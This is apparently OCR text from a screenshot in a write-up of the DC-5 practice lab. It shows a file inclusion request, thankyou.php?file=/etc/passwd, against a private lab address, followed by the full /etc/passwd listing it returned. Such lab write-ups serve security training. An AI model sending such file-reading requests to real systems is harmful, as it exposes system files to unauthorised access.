 全 192.168.2.171/thankyou.php?file=/etc/passwd
1
Git
Zi
胁情报 病毒分析 勒索病毒 病毒样本 渗透测试 IOS逆向 蜜罐 翻译 GitHub 码云 Gitee — 基于... (20) Home / Twitter 哔哩哔哩 (゜-゜)つ...
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false Debian-
exim:x:104:109::/var/spool/exim4:/bin/false messagebus:x:105:110::/var/run/dbus:/bin/false statd:x:106:65534::/var/lib/nfs:/bin/false
sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin dc:x:1000:1000:dc,,,:/home/dc:/bin/bash mysql:x:108:113:MySQL Server,,,:/nonexistent:/bin/false